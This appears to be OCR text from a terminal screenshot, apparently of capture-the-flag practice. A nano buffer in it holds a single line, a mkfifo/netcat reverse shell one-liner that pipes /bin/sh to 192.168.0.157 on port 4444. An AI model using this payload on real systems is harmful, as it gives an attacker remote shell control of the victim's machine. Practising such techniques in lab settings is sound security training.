 x@X: ~/Documents/CTFBOXES
File Actions Edit View Help
x@X: ~ x@X: ~ x@X: ~ x@X: ~/Documents/CTFBOXES x@X: ~/Documents/CTFBOXES
GNU nano 6.0 New Buffer *
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.157 4444 >/tmp/f"
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy